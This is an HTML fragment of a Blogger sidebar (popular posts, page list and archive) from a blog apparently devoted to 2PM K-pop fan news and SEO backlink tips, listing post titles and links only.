<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA" target="_blank" title="Doone TV Channel"><b>youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA</b></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Entri Populer</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvoN49WUT29whdz1oQo1wi_m-kjJdwX3W2gU9UY77tlASF9qTln9-iW9L34W52itVuAcO7VhKraPpNyTPgjGTc3l9tq7EbZo_9ZREI5WjaQeSCF7Y7vK3HSp2PsXQgPgeqz6BBML1NF_/s72-c/2pm.08.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html'>[News] 2PM&#39;s Wooyoung and Park Se Young wrap up their outdoor adventure on &#39;We Got Married&#39;</a></div>
<div class='item-snippet'>2PM&#39;s Wooyoung and Park Se Young wrapped up their outdoor adventure on the August 30th installment of &#39;We Got Married&#39;. The coup...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL/s72-c/2pm.01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html'>[News] 2PM&#8217;s Wooyoung Was Shocked When He Had to Leave &#8216;We Got Married&#8217;</a></div>
<div class='item-snippet'>2PM&#8217;s Wooyoung brought up about Park Se Young, his partner from We Got Married. During September 29&#8217;s broadcast of KBS Cool FM&#8217;s 2&#8217;o Clock, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvzRSikLs0zZfpEABoB5spFKwo1s3QGodLGUisVRQOaY0KRv76gSaV4NNrNwSH3ESOUoU8RELk_lAvZHsuYTnhCbD_CsDEqqqNQDLSFsU00LURBYiB7WmdUklYDP4ZXYuosLqWz8T4zak1/s72-c/2pm.2b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></div>
<div class='item-snippet'>@yu_kanazawa</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/share-tips-today-create-8-redirect.html'>Share Tips Today Create 8 Redirect Backlinks</a></div>
<div class='item-snippet'>Share Tips Today Create 8 Redirect Backlinks Manually in blog davidnins.blogspot.com from Redirect Backlinks Free High PageRank Dofollow, I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAjQu7_e1Ker2F_eMO9LyZgJWEpoTE0k0PaCCHw3I-Q6YoLEhnpCFvljq92GZdTxHsP_2NjWvgAR9YaQMPIi8bgYOxenxy2wicKcirEKXVR7ohzrtCRWCHRrLohAvPoMN3vYH4FUXQg/s72-c/Brooke+Shields+and+Glenn+Close+are+Cousins.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html'>Brooke Shields and Glenn Close are Cousins</a></div>
<div class='item-snippet'>Brooke Shields and Glenn Close are Cousins, July 24, is Cousins Day. Who so mandated this, no idea. Not a clue. I only know Chase&#39;s Cale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5oMR2siXw7Vf1J-k1LM5JRdXvQ_8pXBhGemp_A4ShxL09aIbXaF8EmeVT32oI6QbbgEc9h8no4OnxPnP0dBTF2MXYmOfah8V2N_BVJnXKHHRcagQAEQRnuwSAv6hG_vGY1Nb1EYN5wQ/s72-c/Army+fights+to+contain+radiation+in+Fort+Bliss+military+base.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html'>Army fights to contain radiation in Fort Bliss military base</a></div>
<div class='item-snippet'>Army fights to contain radiation in Fort Bliss military base Army fights to contain radiation in Fort Bliss military base, The Army and the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobCaaxaBcA-WJtCKlQ6M6JM6K3f40ro4lPL6xmN56WC2uiuQCnDl3dnWAzqYh7GyJ6U7vvz1LKmzR20VjCTIGDzqcOrR-3hj1HUlsVA8hdzYhsG8ubO5qaZWvog84YFAVmrJvR8oAjXA/s72-c/Tips_Create_free_dot_org_Today_for_blog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html'>Tips to Create Free .ORG Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share Tips How to Create .ORG Backlinks my blog davidnins.blogspot.com from Backlinks Free .ORG (Dot ORG) Today, I will Share 3 Free .org Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/06/supermoon-june-2013.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYE0ISVFxA4Td9e7b6OOBpENXgRKgC-ZkqcWapNbQhq0skDCENhpDN5_bvfiZulYdsCDOY8M2WPJg9JC4l4kNr-NYoF06kzImoKK_0XPTZaUacCNm2m_FRGK0S_fyhLP_uTS526v5UWg/s72-c/Supermoon+june+2013.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/06/supermoon-june-2013.html'>Supermoon june 2013</a></div>
<div class='item-snippet'>Supermoon june 2013, Sunday&#39;s perigee full moon will be the closest and largest &quot;supermoon&quot; of the year 2013&#8212;a &quot;super...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgwxBO5zUX63Xcb3MJC12idjCbESXMnrhpnRGi_wEJ2Chc3Wsk1oydynJVw2LcamKXW7i_f6OHrEUcM9MT50xadnBSNhtA_HeJ6RUt7FC7Sj6km6AcBXhvtprtranCA31f2d25f9hog/s72-c/01c_2pm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html'>[Entertainment][Twitter] Sleeping 2PM Wooyoung</a></div>
<div class='item-snippet'>@2AMKWON: Jang Wooyoung bought me meat, so I ate and came back in. All the bad things in my throat was probably carried down by grease from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvxGF92XNLjrSP5qGkMozdoPmMMk7bnrsPVzlCceQRBGpJ1nep4rNIzxLoXxvEnefpM2OKIaBSbvL7_S7ABXCHzEdmalRVuli-mGz1NDs7je8GBZDdNvILsSi4PcHSQwUDv_LoGavRcUE/s72-c/How_to_Create_.edu_and_.gov_Backlinks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html'>How to Create .edu and .gov Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share how to Create .edu and .gov Backlinks my blog davidnins.blogspot.com from Backlinks Free .edu (Dot Edu) and .gov (Dot Gov)Today, I wil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://davidnins.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/player.html?v=lYoub2JRATU'>Player Video Youtube</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html'>SEO Mass Pings Video Youtube - 130 MassPings Great...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html'>Update 131 MassPings Video YouTube in November 2020</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html'>Tips 51 MassPings Youtube Video Upin &amp; Ipin Badut ...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html'>Notes SEO Service MassPings Video Youtube 52 Free ...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html'>SEO Service for New Video Youtube - 42 MassPings L...</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h3>Labels</h3>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(998)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(500)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(883)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='posts'>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainmenteng-2pm-nichkhun-seven.html'>[Entertainment][ENG] 2PM Nichkhun @ Seven Somethin...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-k-pop-stars-take-asian-visitors-on.html'>[News] K-Pop Stars Take Asian Visitors on Tour of ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-encouragement-to-2pm.html'>[Twitter] 2PM Junho&#39;s encouragement to 2PM Wooyoung</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-jypark-comments-on-2pm-wooyoungs.html'>[News] J.Y.Park comments on 2PM Wooyoung&#8217;s first s...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainment-wonder-girls-sohee.html'>[Entertainment] Wonder Girls&#8217; Sohee Chooses 2PM&#8217;s ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainmenteng-120421-mtv-fansbook.html'>[Entertainment][ENG] 120421 MTV FansBook - 2PM Jun...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/poster-2pm-lotte-duty-free-wallpaper.html'>[Poster] 2PM Lotte Duty Free Wallpaper [Calendar f...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-fighting.html'>[Twitter] 2PM Wooyoung: &quot;Hyung, Fighting!&quot;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/teaser-2pm-nichkhun-in-thai-movie-seven.html'>[Teaser] 2PM Nichkhun in Thai Movie &#8216;Seven Something&#8217;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/teaser-tracklist-for-2pms-wooyoung-solo.html'>[Teaser] Tracklist for 2PM&#8217;s Wooyoung solo album r...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-gets-humiliated-by.html'>[Twitter] 2PM Wooyoung gets humiliated by 2PM members</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/teaser-2pm-wooyoung-lady-teaser-at-end.html'>[Teaser] 2PM Wooyoung&#39;s &quot;Sexy Lady&quot; Teaser at the ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-special-day.html'>[Twitter] 2PM Wooyoung&#39;s special day</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-sbs-k-pop-festival-in-la-postponed.html'>[News] &#8216;SBS K-Pop Festival in LA&#8217; postponed</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-wooyoung-chosen-as-best-cover.html'>[News] 2PM Wooyoung chosen as the best cover model...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainment-who-is-your-favorite-mens.html'>[Entertainment] Who Is Your Favorite &#8220;Men&#8217;s Health...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-park-jin-young-cheers-for-2am.html'>[News] Park Jin Young cheers for 2AM Jokwon and 2P...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-taecyeon-shows-up-in-front-of.html'>[News] 2PM Taecyeon Shows Up in front of Fans for ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/2pm-wooyoungs-message-at-daum-cafe.html'>2PM Wooyoung&#8217;s message at Daum Cafe</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-jyp-entertainment-artists-to.html'>[News] JYP Entertainment artists to collaborate wi...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html'>2PM Nichkhun&#39;s HJM Blog - My Cake</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-and-famous-hip-hop.html'>[Twitter] 2PM Wooyoung and the famous hip hop prod...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-junsu-to-return-to-immortal.html'>[News] 2PM&#8217;s Junsu to return to &#8216;Immortal Song 2&#8242; ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-nichkhun-24th-birthday.html'>[Twitter] 2PM Nichkhun&#39;s 24th birthday</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-junsu-thank-you-tweet.html'>{Twitter] 2PM Junsu&#39;s Thank You Tweet</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-thank-you-tweet.html'>[Twitter] 2PM Junho&#39;s Thank You tweet</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/poster-happy-24th-birthday-2pm-nichkhun.html'>[Poster] Happy 24th Birthday, 2PM Nichkhun!</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainmenteng-100216-win-win-2pm.html'>[Entertainment][ENG] 100216 Win Win - 2PM Audition...</a></li>
